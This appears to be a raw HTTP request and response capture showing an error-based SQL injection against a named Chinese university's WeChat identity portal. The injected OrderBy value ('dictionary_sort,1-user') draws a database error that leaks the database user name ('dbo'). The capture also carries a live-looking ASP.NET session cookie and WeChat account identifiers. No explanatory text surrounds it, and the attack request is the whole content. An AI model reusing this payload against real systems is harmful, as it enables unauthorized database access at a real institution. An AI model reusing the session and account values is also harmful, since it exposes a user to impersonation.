 X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138
Safari/537.36 NetType/WIFI MicroMessenger/7.0.20.1781(0x6700143B) WindowsWechat(0x6305002e)
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Cookie: ASP.NET_SessionId=khkasfr543jfuigiffbz2ypz; redirect_url=/passport/identity/index;
current_user_info=%7b%22platform_name%22%3a%22%e5%be%ae%e4%bf%a1%e6%9c%8d%e5%8a%a1%e5%8f%b7%22%2c%22unique_code%22
%3a%22oL_kj02GcEWhuBJCnwvqJjQz12Iw%22%2c%22unionid%22%3a%22oREOk0jnaow1j3Nf-FI1GZssVJRY%22%2c%22nickname%22%3a%22c
0de%22%2c%22headimgurl%22%3a%22https%3a%2f%2fthirdwx.qlogo.cn%2fmmopen%2fvi_32%2ffIficrUUnicCq6UvxAiackGEUUMwOOmJD
ubo8ZnibicsDYYNf41SYCH9Hhxt8p0vXWibLBXGiaKreYEicVZHibTW6az64Jw%2f132%22%2c%22update_time%22%3a%222022-02-26+19%3a2
8%3a03%22%2c%22person_id%22%3a%22person_oREOk0jnaow1j3Nf-FI1GZssVJRY_university_413201033%22%2c%22person_code%22%3
anull%2c%22person_name%22%3a%22%e6%b8%b8%e5%ae%a2_c0de%22%2c%22sex_code%22%3a%220%22%2c%22sex_name%22%3a%22%e6%9c%
aa%e7%9f%a5%22%2c%22id_number%22%3anull%2c%22birthday%22%3anull%2c%22origin%22%3anull%2c%22office_phone%22%3anull%
2c%22mobile_phone%22%3anull%2c%22home_phone%22%3anull%2c%22email%22%3anull%2c%22mailing_address%22%3anull%2c%22typ
e_code%22%3a%22guest%22%2c%22type_name%22%3a%22%e6%b8%b8%e5%ae%a2%22%2c%22category_code%22%3anull%2c%22category_na
me%22%3anull%2c%22department_code%22%3anull%2c%22department_name%22%3anull%2c%22person_sort%22%3a%22oREOk0jnaow1j3
Nf-FI1GZssVJRY%22%2c%22college_code%22%3anull%2c%22college_name%22%3anull%2c%22client_id%22%3a%22university_413201
033%22%2c%22client_name%22%3a%22%e5%b8%b8%e7%86%9f%e7%90%86%e5%b7%a5%e5%ad%a6%e9%99%a2%22%2c%22extend%22%3a%22%e6%
b8%b8%e5%ae%a2%22%2c%22verified_phone%22%3anull%7d
Referer: http://wechat.cslg.edu.cn/passport/identity/index
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Connection: close
TableCatalog=personnel_identity&TableName=pi_dic_dictionary&UniqueId=dictionary_id&ExtraExpression=dictionary_cate
gory_code%3D'person_type'+and+dictionary_parent_id%3D'*'+and+dictionary_code!%3D'guest'&OrderBy=dictionary_sort,1-
user&OrderDir=asc&Length=10&Start=0&FilterString=1%253D1
Connection: close
Cache-Control: no-cache
Pragma: no-cache
Expires: -1
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
{"draw":0,"recordsTotal":0,"recordsFiltered":0,"index":0,"start":0,"length":0,"data":null,"error":"在将 nvarchar
值 'dbo' 转换成数据类型 int 时失败。"}